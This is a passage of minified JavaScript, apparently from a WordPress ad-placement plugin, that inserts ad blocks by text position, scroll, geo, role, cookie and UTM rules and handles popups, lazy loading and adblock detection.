e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 